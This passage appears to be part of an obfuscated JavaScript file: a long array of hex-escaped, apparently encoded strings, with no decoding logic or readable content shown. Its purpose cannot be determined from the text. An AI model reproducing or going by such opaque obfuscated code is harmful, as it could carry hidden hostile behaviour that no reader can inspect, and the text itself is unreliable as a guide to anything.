c\x6b\x46\x63\x4b\x4d\x55\x6c\x54\x43\x68\x73\x4b\x37\x61\x41\x72\x44\x6d\x48\x6e\x44\x6d\x69\x63\x30\x77\x70\x70\x45\x65\x41\x3d\x3d','\x47\x73\x4b\x6c\x77\x6f\x64\x65\x77\x37\x4d\x37','\x4a\x33\x78\x78\x4f\x4d\x4f\x31\x4c\x53\x70\x63\x44\x79\x44\x43\x73\x63\x4b\x32\x66\x63\x4f\x75\x77\x70\x46\x59\x77\x70\x33\x44\x68\x30\x6b\x66\x51\x38\x4f\x37\x77\x70\x37\x43\x6e\x77\x6b\x2b\x5a\x54\x7a\x43\x74\x6a\x6f\x3d','\x54\x63\x4b\x47\x77\x71\x74\x6c\x61\x56\x34\x3d','\x77\x36\x77\x76\x54\x63\x4f\x2f\x77\x70\x62\x44\x72\x58\x48\x44\x76\x44\x6a\x43\x76\x38\x4f\x54\x77\x70\x4c\x43\x75\x47\x7a\x43\x76\x38\x4f\x56\x77\x36\x6a\x44\x67\x63\x4f\x35\x77\x34\x4e\x39','\x59\x38\x4b\x50\x77\x6f\x48\x43\x6d\x46\x48\x43\x69\x73\x4b\x50\x77\x71\x37\x43\x67\x38\x4f\x32\x77\x6f\x72\x43\x6e\x46\x76\x43\x72\x63\x4b\x66\x51\x4d\x4b\x79\x53\x63\x4b\x69\x56\x6e\x63\x54\x77\x70\x49\x6b\x63\x67\x4c\x44\x67\x53\x58\x43\x67\x7a\x33\x43\x6e\x55\x42\x62\x4f\x73\x4f\x30\x57\x56\x45\x3d','\x59\x73\x4b\x59\x77\x6f\x76\x43\x6e\x6b\x6a\x43\x6e\x41\x3d\x3d','\x77\x36\x73\x54\x77\x6f\x44\x43\x74\x43\x76\x43\x73\x6c\x6f\x30\x4c\x57\x72\x44\x6d\x38\x4b\x48\x77\x6f\x76\x43\x73\x48\x74\x75\x77\x72\x37\x44\x76\x43\x48\x43\x6f\x4d\x4f\x6f\x77\x6f\x44\x44\x75\x30\x58\x44\x76\x58\x68\x79\x77\x70\x6f\x3d','\x77\x37\x30\x59\x42\x41\x67\x4f\x48\x63\x4f\x52\x49\x6b\x39\x76\x66\x4d\x4b\x69\x41\x38\x4b\x7a\x77\x37\x6f\x3d','\x51\x55\x2f\x43\x76\x4d\x4b\x74\x64\x4d\x4b\x4f\x77\x71\x41\x3d','\x57\x30\x6e\x43\x6d\x63\x4b\x43\x58\x38\x4f\x76\x62\x6a\x6f\x72\x77\x72\x50\x43\x70\x45\x4c\x43\x70\x4d\x4b\x32','\x55\x73\x4f\x67\x77\x71\x4d\x32\x77\x72\x62\x44\x68\x51\x3d\x3d','\x77\x6f\x63\x56\x57\x4d\x4f\x4b\x77\x34\x56\x34\x47\x51\x3d\x3d','\x77\x35\x46\x57\x77\x70\x4a\x32\x62\x68\x4d\x33\x65\x4d\x4b\x61\x4a\x42\x70\x4a\x48\x38\x4b\x59','\x44\x38\x4f\x54\x57\x4d\x4b\x65\x77\x36\x2f\x44\x6d\x51\x3d\x3d','\x77\x70\x4d\x39\x77\x34\x62\x44\x71\x41\x66\x43\x71\x41\x49\x3d','\x47\x73\x4b\x76\x77\x70\x6a\x44\x6e\x38\x4b\x6c\x4d\x38\x4f\x78\x54\x73\x4b\x4b\x77\x6f\x37\x44\x6c\x51\x3d\x3d','\x4a\x6d\x74\x37\x50\x73\x4f\x73\x4f\x77\x3d\x3d','\x4d\x46\x45\x43\x77\x35\x42\x78\x51\x38\x4b\x66\x55\x69\x30\x35\x77\x34\x45\x6b\x4b\x77\x3d\x3d','\x65\x52\x33\x43\x6c\x51\x3d\x3d','\x77\x70\x4c\x43\x72\x73\x4b\x35\x77\x37\x55\x58\x4f\x73\x4f\x59\x77\x6f\x63\x4d\x59\x47\x33\x43\x6a\x52\x38\x68\x77\x6f\x7a\x43\x76\x4d\x4b\x4f\x43\x67\x3d\x3d','\x5a\x4d\x4b\x31\x77\x72\x67\x74\x77\x71\x63\x3d','\x4f\x73\x4f\x66\x4e\x77\x3d\x3d','\x77\x70\x51\x6d\x77\x34\x66\x44\x72\x77\x33\x43\x72\x46\x2f\x43\x68\x4d\x4f\x74\x4e\x4d\x4f\x46\x77\x34\x45\x5a\x77\x35\x66\x43\x75\x63\x4f\x4b\x77\x37\x63\x3d','\x77\x72\x6b\x52\x77\x6f\x6a\x43\x6f\x68\x45\x3d','\x50\x31\x62\x43\x69\x43\x72\x44\x6a\x79\x6e\x44\x74\x73\x4f\x4e','\x5a\x51\x54\x43\x69\x6b\x59\x34\x77\x72\x4d\x57\x77\x70\x59\x72\x77\x34\x4c\x44\x73\x6b\x52\x34\x77\x70\x6a\x44\x68\x4d\x4b\x36\x77\x71\x66\x43\x6e\x77\x3d\x3d','\x49\x47\x4e\x6e\x44\x73\x4f\x30\x4b\x54\x64\x62','\x77\x34\x46\x41\x77\x35\x68\x4a\x77\x36\x64\x64\x59\x42\x39\x73\x77\x71\x50\x44\x76\x38\x4b\x77\x63\x4d\x4f\x41\x41\x41\x3d\x3d','\x77\x36\x67\x53\x41\x68\x67\x66\x48\x51\x3d\x3d','\x52\x38\x4b\x4e\x77\x71\x46\x6d\x61\x41\x3d\x3d','\x77\x35\x68\x62\x77\x6f\x74\x39\x61\x42\x35\x74\x5a\x38\x4b\x61\x5a\x52\x70\x44\x41\x73\x4b\x46\x4c\x69\x38\x66\x77\x35\x33\x44\x71\x77\x4d\x3d','\x77\x72\x52\x71\x5a\x73\x4b\x41\x42\x38\x4b\x67\x5a\x31\x72\x44\x68\x56\x34\x3d','\x4b\x58\x41\x6c\x65\x6e\x4a\x73\x77\x6f\x72\x44\x6c\x38\x4f\x43\x52\x58\x37\x43\x6f\x79\x58\x43\x6a\x38\x4b\x58\x77\x72\x41\x4d\x62\x73\x4f\x74\x77\x35\x6a\x44\x69\x30\x6c\x72','\x50\x56\x6a\x43\x74\x79\x76\x44\x6d\x41\x3d\x3d','\x77\x70\x4c\x43\x70\x38\x4b\x37','\x59\x63\x4f\x74\x77\x36\x4c\x43\x6c\x73\x4f\x42\x77\x37\x78\x55\x64\x41\x3d\x3d','\x4e\x38\x4f\x7a\x77\x37\x76\x43\x73\x52\x5a\x4c\x77\x71\x48\x43\x74\x41\x38\x68\x77\x34\x51\x77\x77\x72\x64\x45\x77\x72\x72\x43\x72\x41\x62\x44\x6d\x33\x52\x72\x58\x4d\x4f\x4e\x77\x35\x48\x43\x6b\x47\x37\x43\x6c\x77\x3d\x3d','\x77\x6f\x41\x50\x77\x34\x52\x39\x4e\x67\x3d\x3d','\x77\x36\x58\x44\x6c\x47\x4c\x43\x6d\x38\x4f\x4b\x4f\x43\x49\x3d','\x4e\x73\x4f\x66\x49\x38\x4f\x7a','\x77\x35\x6e\x43\x67\x44\x48\x44\x6b\x58\x48\x43\x6b\x38\x4b\x33','\x52\x4d\x4b\x62\x77\x71\x78\x78\x61\x55\x55\x3d','\x50\x46\x44\x43\x74\x54\x72\x44\x6b\x6a\x66\x43\x74\x73\x4f\x46\x49\x31\x70\x41\x4e\x41\x55\x5a\x77\x6f\x76\x44\x72\x73\x4f\x7a\x77\x34\x48\x44\x72\x68\x67\x3d','\x4e\x58\x4a\x2b\x4f\x4d\x4f\x39','\x77\x6f\x6a\x43\x6b\x38\x4f\x62','\x4a\x45\x7a\x43\x72\x7a\x76\x44\x6a\x78\x66\x44\x73\x63\x4f\x4f\x49\x6b\x59\x3d','\x48\x63\x4f\x43\x58\x38\x4b\x4a\x77\x37\x54\x44\x6e\x57\x64\x42\x56\x32\x59\x70\x4b\x6a\x38\x43\x54\x38\x4f\x4e\x77\x71\x7a\x43\x6f\x79\x45\x4c\x53\x77\x3d\x3d','\x77\x36\x2f\x43\x73\x38\x4b\x4a\x4b\x31\x55\x3d','\x45\x38\x4b\x6c\x77\x72\x73\x3d','\x77\x36\x49\x66\x48\x77\x34\x5a\x4a\x73\x4f\x48\x5a\x56\x35\x69\x65\x67\x3d\x3d','\x77\x34\x44\x43\x6e\x44\x4c\x44\x6c\x33\x76\x43\x6c\x73\x4f\x59\x50\x79\x64\x51\x58\x38\x4f\x4f\x46\x53\x7a\x43\x71\x7a\x4e\x79\x50\x43\x76\x43\x71\x79\x62\x43\x74\x73\x4f\x65\x77\x34\x64\x4f\x77\x71\x6a\x44\x6d\x31\x38\x3d','\x77\x72\x50\x43\x6c\x6b\x66\x44\x6e\x63\x4b\x34\x77\x6f\x58\x44\x75\x45\x2f\x43\x67\x63\x4b\x41\x77\x72\x50\x44\x71\x31\x6f\x63\x63\x6d\x52\x37\x77\x71\x49\x45\x54\x63\x4f\x53','\x77\x37\x45\x55\x77\x6f\x2f\x43\x70\x30\x46\x64\x77\x34\x78\x49\x51\x4d\x4b\x46\x77\x6f\x72\x44\x72\x4d\x4f\x49\x77\x36\x48\x44\x6c\x73\x4b\x37\x77\x70\x33\x43\x6f\x38\x4f\x79\x77\x37\x34\x6e\x4e\x33\x74\x2f\x56\x6b\x7a\x43\x70\x58\x6b\x6a','\x4f\x38\x4b\x72\x77\x70\x62\x44\x71\x38\x4b\x7a','\x48\x4d\x4b\x79\x77\x6f\x42\x65\x77\x37\x4d\x36\x48\x67\x68\x46\x77\x72\x37\x43\x70\x51\x3d\x3d','\x77\x70\x44\x43\x6e\x48\x62\x44\x72\x73\x4b\x47\x77\x72\x37\x44\x73\x30\x59\x3d','\x61\x73\x4b\x52\x77\x71\x31\x36\x65\x45\x77\x52\x77\x72\x6e\x44\x6d\x4d\x4b\x77\x59\x31\x37\x44\x6c\x45\x66\x43\x75\x7a\x41\x74\x58\x55\x4a\x73\x42\x45\x2f\x43\x72\x52\x6c\x42\x77\x70\x39\x48\x77\x36\x50\x44\x6d\x55\x55\x2b\x77\x70\x66\x43\x6d\x78\x38\x67\x64\x6d\x46\x6d\x4a\x42\x62\x44\x67\x63\x4f\x57\x77\x35\x4c\x44\x76\x63\x4b\x7a\x77\x34\x45\x7a\x77\x71\x42\x37\x77\x37\x7a\x44\x68\x77\x50\x43\x73\x42\x73\x79\x77\x72\x51\x6c\x77\x71\x63\x39\x77\x34\x45\x6d\x46\x63\x4f\x57\x77\x71\x54\x43\x68\x4d\x4b\x58\x77\x35\x6f\x32\x4b\x73\x4f\x73\x77\x71\x54\x44\x6e\x73\x4f\x73\x77\x34\x45\x72\x4e\x73\x4b\x57\x77\x37\x30\x54\x55\x79\x6c\x6a\x77\x72\x4d\x58','\x4d\x58\x41\x2f\x5a\x6e\x41\x3d','\x4b\x56\x72\x44\x6d\x41\x3d\x3d','\x50\x56\x50\x44\x6b\x41\x76\x43\x6f\x6b\x37\x43\x68\x73\x4f\x4b\x56\x77\x3d\x3d','\x77\x34\x48\x43\x6b\x43\x37\x44\x67\x48\x33\x43\x6a\x73\x4b\x59\x47\x77\x3d\x3d','\x77\x37\x73\x50\x47\x52\x67\x43\x41\x63\x4f\x4d\x66\x77\x3d\x3d','\x77\x36\x58\x44\x6a\x6d\x76\x43\x6e\x41\x3d\x3d','\x44\x73\x4f\x45\x55\x73\x4b\x59\x77\x37\x62\x44\x6a\x79\x64\x61\x44\x48\x59\x6a\x4f\x77\x49\x4b\x51\x38\x4f\x45\x77\x72\x44\x43\x6d\x6e\x4e\x53\x48\x67\x3d\x3d','\x55\x30\x58\x43\x72\x63\x4b\x72\x63\x4d\x4b\x45\x77\x71\x44\x43\x6e\x45\x54\x43\x6f\x38\x4f\x41\x4a\x51\x3d\x3d','\x62\x68\x50\x43\x6e\x55\x4e\x78\x77\x71\x59\x4e\x77\x71\x6f\x74\x77\x70\x37\x44\x75\x46\x70\x71\x77\x37\x50\x43\x67\x63\x4f\x31\x77\x72\x6a\x43\x69\x56\x58\x44\x69\x6b\x67\x42','\x77\x71\x6a\x43\x6e\x4d\x4b\x6c\x77\x37\x66\x44\x72\x41\x3d\x3d','\x4e\x33\x78\x42\x4f\x63\x4f\x71\x49\x53\x70\x50','\x77\x35\x6e\x43\x6c\x43\x72\x44\x6d\x6e\x50\x43\x67\x4d\x4b\x43\x42\x7a\x41\x63\x65\x38\x4f\x74\x4b\x53\x66\x43\x6f\x44\x52\x6a\x4a\x79\x33\x43\x71\x32\x2f\x43\x68\x38\x4f\x46\x77\x35\x30\x3d','\x77\x71\x62\x43\x69\x4d\x4f\x74\x54\x68\x6c\x2f\x77\x72\x38\x4e\x77\x35\x72\x44\x6d\x67\x3d\x3d','\x4f\x73\x4b\x54\x4c\x51\x3d\x3d','\x4b\x63\x4b\x76\x77\x6f\x7a\x44\x74\x38\x4b\x31\x4a\x63\x4f\x41\x57\x73\x4b\x59\x77\x6f\x63\x3d','\x4f\x58\x45\x63\x77\x6f\x35\x78\x77\x71\x7a\x44\x6f\x48\x38\x3d','\x77\x37\x6a\x44\x67\x6e\x33\x43\x6e\x4d\x4f\x4b\x4a\x45\x33\x44\x6b\x63\x4b\x71\x50\x57\x50\x44\x71\x77\x3d\x3d','\x52\x6b\x62\x44\x6c\x63\x4b\x78\x45\x77\x3d\x3d','\x53\x30\x7a\x43\x6b\x73\x4b\x55\x56\x67\x3d\x3d','\x77\x36\x50\x44\x75\x53\x70\x61\x77\x70\x78\x55\x77\x72\x4d\x6c\x48\x63\x4f\x4f\x57\x63\x4b\x56\x77\x72\x41\x3d','\x77\x36\x62\x44\x75\x7a\x52\x4b\x77\x70\x77\x3d','\x77\x35\x2f\x43\x6b\x44\x58\x44\x6c\x48\x7a\x43\x6c\x51\x3d\x3d','\x77\x35\x4e\x56\x77\x70\x78\x6b\x5a\x67\x3d\x3d','\x77\x6f\x59\x33\x77\x34\x44\x44\x75\x42\x62\x43\x71\x41\x3d\x3d','\x59\x73\x4b\x50\x77\x6f\x50\x43\x6e\x56\x58\x43\x73\x4d\x4b\x33\x77\x72\x2f\x44\x6e\x38\x4b\x37\x77\x6f\x2f\x43\x67\x57\x7a\x43\x6d\x73\x4b\x58\x51\x41\x3d\x3d','\x77\x72\x4a\x39\x59\x63\x4b\x64\x46\x73\x4b\x77','\x51\x7a\x5a\x39\x77\x71\x73\x57\x59\x4d\x4f\x4f\x65\x56\x78\x36\x4f\x73\x4b\x34\x4c\x63\x4f\x6a\x52\x41\x3d\x3d','\x77\x34\x70\x5a\x77\x34\x64\x54\x77\x37\x52\x50','\x42\x63\x4f\x2b\x4f\x38\x4f\x68\x54\x63\x4b\x62\x77\x36\x58\x44\x76\x51\x62\x44\x6c\x57\x6e\x43\x72\x38\x4b\x56\x61\x38\x4b\x63\x77\x35\x50\x44\x68\x46\x45\x70\x77\x34\x52\x44\x77\x37\x4d\x3d','\x4b\x73\x4f\x54\x4e\x4d\x4f\x6b\x42\x4d\x4b\x6f\x77\x72\x31\x78\x77\x70\x7a\x43\x6b\x43\x2f\x44\x73\x63\x4f\x69\x59\x63\x4b\x4c\x54\x54\x34\x34\x77\x72\x45\x3d','\x61\x73\x4f\x38\x77\x71\x44\x43\x70\x73\x4f\x35\x55\x51\x3d\x3d','\x77\x34\x55\x6a\x4c\x79\x38\x75\x49\x4d\x4f\x39\x54\x33\x56\x4c\x58\x63\x4b\x43','\x77\x37\x37\x44\x75\x79\x35\x57\x77\x70\x35\x62\x77\x36\x6b\x69\x43\x73\x4b\x4a\x55\x38\x4b\x55\x77\x71\x6c\x79\x77\x36\x52\x37\x77\x72\x66\x44\x6d\x57\x6e\x43\x6f\x6d\x2f\x44\x75\x51\x54\x44\x6e\x56\x48\x43\x73\x38\x4b\x47\x4b\x6a\x6b\x3d','\x77\x70\x55\x75\x77\x34\x58\x44\x76\x67\x63\x3d','\x47\x32\x76\x43\x6c\x41\x3d\x3d','\x55\x55\x7a\x43\x6d\x38\x4b\x46\x61\x73\x4f\x36\x4d\x43\x30\x39','\x59\x63\x4f\x6c\x77\x72\x2f\x43\x76\x4d\x4f\x71\x51\x77\x31\x4c\x77\x37\x4d\x74\x44\x79\x68\x4f\x77\x34\x6e\x44\x74\x63\x4b\x54\x45\x6c\x34\x51\x4f\x41\x48\x44\x6a\x63\x4b\x68\x45\x6a\x68\x77\x4f\x41\x3d\x3d','\x46\x4d\x4f\x30\x77\x37\x2f\x43\x73\x77\x46\x58','\x77\x71\x6e\x43\x6c\x4d\x4b\x6e\x77\x36\x62\x44\x70\x6d\x72\x44\x68\x63\x4f\x7a\x77\x70\x44\x43\x6b\x41\x64\x48\x77\x37\x6e\x43\x6c\x42\x54\x44\x74\x52\x6f\x3d','\x4c\x55\x58\x44\x6e\x52\x33\x43\x73\x46\x51\x3d','\x61\x4d\x4f\x6f\x77\x71\x62\x43\x74\x38\x4f\x73\x54\x69\x31\x4d\x77\x36\x68\x77','\x5a\x51\x54\x43\x69\x6b\x59\x34\x77\x72\x4d\x57\x77\x70\x59\x72\x77\x34\x4c\x44\x70\x45\x64\x6f\x77\x71\x6e\x44\x71\x63\x4b\x38\x77\x72\x48\x43\x67\x6b\x2f\x44\x71\x56\x30\x64\x77\x36\x52\x61\x77\x70\x4d\x38\x65\x4d\x4b\x4d\x77\x34\x38\x56\x77\x35\x63\x66\x77\x34\x44\x44\x75\x63\x4f\x64\x47\x52\x45\x4d\x77\x34\x6f\x3d','\x51\x73\x4f\x72\x77\x71\x38\x33\x77\x6f\x50\x44\x6b\x63\x4f\x61\x77\x72\x70\x4e\x41\x4d\x4b\x35\x77\x72\x58\x44\x72\x67\x3d\x3d','\x77\x35\x45\x43\x57\x38\x4f\x30\x77\x70\x44\x44\x75\x67\x3d\x3d','\x77\x70\x72\x44\x76\x38\x4f\x78\x77\x36\x72\x44\x6c\x41\x3d\x3d','\x5a\x51\x54\x43\x69\x6b\x59\x34\x77\x72\x4d\x57\x77\x70\x59\x72\x77\x34\x4c\x44\x70\x45\x64\x6f\x77\x71\x6e\x44\x71\x63\x4b\x38\x77\x72\x48\x43\x67\x6b\x2f\x44\x71\x56\x30\x64\x77\x36\x52\x61\x77\x70\x4d\x38\x65\x4d\x4b\x4d\x77\x34\x38\x56\x77\x35\x63\x65\x77\x34\x44\x44\x75\x63\x4f\x64\x47\x52\x45\x4d\x77\x34\x6f\x3d','\x77\x70\x63\x43\x53\x4d\x4f\x52\x77\x34\x68\x35','\x77\x72\x56\x33\x61\x63\x4b\x41\x42\x67\x3d\x3d','\x46\x73\x4f\x77\x77\x36\x66\x43\x76\x52\x4a\x65\x77\x37\x76\x43\x73\x42\x68\x32\x77\x34\x4a\x72\x77\x71\x56\x66\x77\x70\x58\x43\x72\x77\x7a\x44\x67\x69\x6b\x42\x55\x63\x4f\x63\x77\x35\x37\x44\x6d\x58\x6a\x43\x6a\x63\x4b\x30\x77\x35\x33\x43\x6b\x68\x62\x44\x71\x6a\x5a\x73\x77\x72\x4c\x44\x67\x44\x70\x55\x4c\x4d\x4f\x69','\x4f\x4d\x4b\x35\x77\x70\x2f\x44\x72\x4d\x4b\x58\x4a\x38\x4f\x78\x54\x63\x4b\x63\x77\x71\x62\x44\x6a\x63\x4b\x49\x51\x67\x3d\x3d','\x4c\x38\x4b\x34\x77\x70\x76\x44\x73\x4d\x4b\x79\x4d\x77\x3d\x3d','\x77\x70\x66\x43\x73\x4d\x4b\x33\x77\x37\x6b\x53','\x77\x70\x76\x43\x6f\x38\x4b\x67\x77\x37\x34\x52\x4e\x38\x4f\x34\x77\x6f\x41\x58\x50\x53\x44\x44\x6e\x41\x30\x71\x77\x6f\x72\x43\x73\x4d\x4b\x63\x50\x63\x4f\x67\x63\x55\x62\x44\x6a\x43\x4c\x44\x6e\x67\x66\x43\x68\x73\x4f\x35\x77\x36\x59\x32\x42\x4d\x4f\x61\x77\x34\x33\x44\x6f\x73\x4f\x4b\x77\x70\x78\x54\x59\x68\x74\x65\x4e\x42\x39\x75\x77\x34\x50\x44\x70\x63\x4f\x4d\x47\x41\x3d\x3d','\x4a\x73\x4b\x50\x77\x70\x30\x50\x65\x63\x4b\x7a','\x77\x72\x38\x63\x77\x70\x48\x43\x73\x42\x33\x43\x76\x56\x6f\x3d','\x77\x37\x33\x43\x68\x42\x34\x37\x77\x35\x35\x68\x77\x36\x6e\x43\x75\x63\x4f\x59\x4a\x38\x4f\x64\x59\x73\x4b\x75\x41\x51\x59\x6b\x77\x6f\x4a\x76\x77\x72\x37\x43\x67\x73\x4b\x67\x77\x37\x50\x44\x68\x73\x4b\x41\x77\x72\x63\x3d','\x77\x71\x76\x43\x68\x73\x4f\x31\x53\x52\x74\x39\x77\x72\x38\x4c\x77\x34\x66\x43\x6d\x73\x4b\x4a\x77\x71\x4d\x67\x77\x34\x66\x44\x6c\x51\x3d\x3d','\x4c\x38\x4b\x34\x77\x70\x76\x44\x71\x4d\x4b\x7a','\x77\x71\x35\x49\x77\x35\x48\x44\x74\x79\x74\x42\x77\x36\x39\x45\x77\x37\x50\x44\x73\x63\x4b\x6e\x77\x34\x66\x44\x67\x38\x4f\x30\x77\x6f\x68\x64\x45\x33\x6a\x44\x69\x77\x4c\x43\x6c\x73\x4f\x54\x4c\x73\x4f\x58\x45\x73\x4b\x76\x77\x37\x49\x77\x47\x67\x67\x3d','\x77\x6f\x37\x44\x72\x4d\x4f\x38\x77\x37\x48\x44\x6c\x51\x3d\x3d','\x43\x73\x4b\x75\x77\x6f\x74\x66\x77\x34\x59\x76\x44\x67\x56\x46\x77\x70\x58\x43\x74\x6b\x44\x44\x6f\x77\x3d\x3d','\x61\x73\x4b\x50\x77\x6f\x44\x43\x68\x46\x44\x43\x69\x67\x3d\x3d','\x4c\x46\x55\x46\x77\x34\x78\x2f\x55\x4d\x4b\x4f\x46\x58\x68\x78\x77\x34\x64\x77\x5a\x30\x6b\x77\x77\x36\x78\x35\x56\x63\x4f\x37\x47\x43\x59\x4c\x77\x72\x51\x6e\x77\x36\x6e\x43\x68\x78\x59\x59\x77\x71\x50\x44\x72\x73\x4f\x46\x77\x70\x49\x3d','\x77\x71\x46\x6b\x5a\x4d\x4b\x62\x42\x77\x3d\x3d','\x77\x35\x70\x53\x77\x34\x74\x53\x77\x34\x46\x62\x63\x52\x35\x71\x77\x34\x6e\x44\x73\x63\x4b\x33\x63\x67\x3d\x3d','\x4d\x6c\x67\x53\x77\x35\x46\x2b\x58\x73\x4b\x49\x46\x77\x3d\x3d','\x77\x6f\x46\x47\x77\x34\x74\x6f\x4f\x67\x4d\x74\x64\x4d\x4f\x61\x4e\x30\x6c\x51\x58\x38\x4b\x58\x65\x67\x3d\x3d','\x77\x34\x56\x4b\x77\x70\x46\x39\x65\x77\x3d\x3d','\x77\x34\x58\x43\x6a\x54\x55\x3d','\x4e\x73\x4f\x6b\x77\x35\x4d\x3d','\x43\x63\x4f\x5a\x56\x4d\x4b\x4d\x77\x36\x2f\x44\x6a\x77\x78\x43\x52\x33\x38\x70\x4e\x67\x4d\x3d','\x77\x37\x6e\x44\x74\x7a\x38\x3d','\x4d\x4d\x4b\x46\x77\x70\x63\x3d','\x77\x36\x38\x50\x42\x77\x3d\x3d','\x77\x6f\x74\x30\x77\x71\x6a\x43\x70\x73\x4f\x46\x62\x53\x58\x43\x71\x48\x31\x2f\x42\x63\x4f\x5a\x77\x70\x67\x41\x77\x37\x66\x44\x76\x44\x38\x70\x77\x6f\x48\x44\x6e\x73\x4f\x61\x77\x70\x54\x44\x6c\x69\x35\x65\x4a\x38\x4b\x43\x77\x72\x42\x30\x56\x73\x4f\x75\x61\x43\x4c\x44\x69\x77\x3d\x3d','\x77\x72\x73\x50\x77\x35\x78\x67','\x4d\x63\x4b\x57\x77\x70\x6f\x59\x59\x73\x4b\x74','\x45\x4d\x4f\x6b\x48\x38\x4f\x73','\x58\x6b\x44\x43\x6d\x67\x3d\x3d','\x77\x72\x76\x43\x74\x38\x4b\x6f','\x61\x4d\x4f\x47\x77\x36\x30\x3d','\x77\x35\x73\x45\x52\x73\x4f\x73\x77\x35\x68\x34\x46\x63\x4b\x58\x57\x43\x50\x44\x70\x67\x3d\x3d','\x77\x72\x73\x66\x77\x72\x66\x43\x6f\x77\x62\x43\x75\x6b\x63\x33','\x4d\x6b\x45\x41\x77\x34\x30\x3d','\x77\x35\x4a\x4b\x77\x6f\x33\x43\x76\x63\x4f\x44','\x50\x73\x4f\x39\x45\x67\x3d\x3d','\x41\x38\x4f\x57\x4a\x41\x3d\x3d','\x77\x72\x50\x44\x6c\x63\x4f\x6e\x46\x45\x6f\x73\x77\x37\x6c\x63\x77\x6f\x44\x44\x6c\x73\x4b\x4b\x77\x36\x51\x6c\x77\x6f\x62\x43\x68\x41\x7a\x44\x72\x78\x66\x43\x6d\x63\x4f\x55\x77\x37\x5a\x38\x56\x31\x50\x44\x71\x56\x6b\x49\x77\x37\x6a\x44\x6d\x4d\x4f\x69\x48\x44\x66\x43\x6a\x6d\x73\x4f\x66\x56\x52\x71\x51\x57\x50\x43\x6f\x6d\x6b\x31\x77\x34\x70\x67\x47\x41\x48\x44\x76\x63\x4b\x57\x44\x4d\x4f\x63\x77\x35\x37\x44\x6d\x4d\x4f\x4c\x50\x63\x4b\x79\x77\x6f\x50\x43\x74\x67\x4c\x44\x68\x57\x2f\x43\x75\x68\x66\x43\x68\x78\x77\x3d','\x77\x72\x56\x78\x5a\x38\x4b\x50','\x77\x36\x38\x65\x42\x41\x6f\x3d','\x4c\x33\x78\x31','\x62\x73\x4f\x2b\x77\x36\x6e\x43\x6b\x4d\x4f\x41\x77\x37\x68\x32\x66\x63\x4b\x41\x59\x31\x35\x47\x77\x37\x49\x3d','\x59\x67\x6a\x43\x6d\x77\x3d\x3d','\x77\x37\x34\x59\x43\x41\x3d\x3d','\x77\x35\x34\x48\x48\x67\x3d\x3d','\x50\x63\x4b\x4c\x77\x70\x30\x32\x77\x71\x45\x44\x5a\x53\x33\x44\x6e\x73\x4b\x52\x64\x73\x4b\x34\x77\x70\x49\x5a\x77\x70\x77\x47\x63\x38\x4b\x66\x77\x37\x49\x6d\x44\x43\x78\x52\x77\x37\x41\x30\x77\x34\x6a\x43\x6d\x79\x33\x44\x70\x73\x4f\x6f\x77\x71\x4c\x44\x76\x78\x76\x44\x75\x41\x3d\x3d','\x77\x71\x30\x45\x77\x6f\x76\x43\x74\x67\x3d\x3d','\x77\x34\x4a\x45\x77\x35\x31\x54\x77\x36\x46\x62\x63\x51\x3d\x3d','\x77\x37\x7a\x44\x74\x54\x38\x3d','\x4b\x73\x4f\x54\x4e\x4d\x4f\x6b\x42\x4d\x4b\x6f','\x77\x71\x73\x66\x77\x6f\x66\x43\x6f\x68\x6e\x43\x74\x6b\x63\x6b','\x77\x37\x59\x49\x77\x72\x49\x3d','\x77\x36\x55\x53\x77\x6f\x2f\x43\x73\x45\x46\x47\x77\x6f\x63\x3d','\x50\x6c\x66\x43\x76\x7a\x76\x44\x6d\x79\x6e\x44\x74\x73\x4f\x50\x4d\x67\x3d\x3d','\x49\x56\x73\x64\x77\x35\x5a\x33\x58\x63\x4b\x66','\x5a\x77\x72\x43\x6d\x77\x3d\x3d','\x66\x4d\x4b\x31\x77\x71\x49\x78\x77\x71\x55\x44\x59\x54\x48\x44\x6d\x51\x3d\x3d','\x4a\x73\x4b\x5a\x77\x70\x63\x54\x61\x63\x4b\x6c\x77\x37\x6e\x43\x76\x4d\x4f\x34\x77\x37\x34\x4a\x77\x71\x37\x43\x6e\x63\x4b\x74\x77\x34\x31\x6a\x58\x63\x4b\x6e','\x44\x4d\x4b\x47\x4c\x57\x49\x3d','\x77\x37\x66\x44\x76\x79\x78\x72\x77\x70\x42\x58\x77\x37\x67\x3d','\x77\x36\x52\x35\x50\x38\x4b\x53\x56\x73\x4b\x2f\x4a\x55\x2f\x43\x6e\x30\x78\x33\x77\x34\x44\x43\x67\x69\x4c\x43\x72\x67\x3d\x3d','\x57\x38\x4b\x4f\x77\x71\x35\x2f\x61\x51\x3d\x3d','\x77\x70\x30\x6a\x77\x6f\x63\x3d','\x4f\x38\x4f\x77\x77\x72\x54\x43\x6a\x63\x4b\x47\x77\x36\x45\x43\x62\x63\x4f\x53\x63\x67\x39\x55\x77\x72\x59\x30\x65\x79\x33\x44\x76\x77\x3d\x3d','\x44\x4d\x4b\x74\x77\x6f\x4a\x45\x77\x37\x4d\x3d','\x77\x37\x50\x44\x73\x6a\x6c\x4e\x77\x72\x68\x4f','\x51\x38\x4b\x38\x77\x72\x38\x3d','\x47\x63\x4f\x61\x66\x77\x3d\x3d','\x59\x33\x44\x43\x76\x77\x3d\x3d','\x63\x73\x4b\x51\x77\x6f\x63\x3d','\x77\x72\x44\x43\x71\x56\x51\x3d','\x77\x6f\x56\x78\x77\x35\x41\x3d','\x56\x45\x4c\x43\x72\x38\x4b\x73\x58\x4d\x4b\x56','\x47\x6c\x48\x43\x74\x51\x3d\x3d','\x52\x54\x46\x39\x77\x71\x6b\x2b\x53\x77\x3d\x3d','\x54\x38\x4b\x69\x77\x70\x59\x3d','\x66\x31\x62\x43\x6b\x51\x3d\x3d','\x77\x34\x4a\x54\x77\x36\x63\x3d','\x77\x35\x76\x43\x6d\x67\x6b\x3d','\x47\x63\x4b\x75\x77\x71\x73\x3d','\x77\x34\x64\x44\x77\x6f\x44\x43\x75\x73\x4f\x6e\x65\x41\x3d\x3d','\x48\x48\x63\x56','\x77\x71\x6b\x44\x77\x71\x45\x3d','\x41\x38\x4f\x35\x44\x63\x4f\x32\x62\x4d\x4b\x32\x77\x37\x50\x44\x74\x7a\x44\x44\x6b\x67\x3d\x3d','\x53\x38\x4b\x57\x77\x71\x4e\x6b\x58\x46\x6b\x3d','\x77\x71\x50\x43\x6c\x4d\x4f\x47','\x4b\x31\x58\x44\x6c\x52\x7a\x43\x68\x56\x4d\x3d','\x51\x38\x4b\x4a\x77\x72\x59\x3d','\x77\x70\x59\x59\x53\x4d\x4f\x4e\x77\x36\x31\x2b','\x77\x37\x4c\x44\x75\x43\x67\x3d','\x4f\x38\x4f\x59\x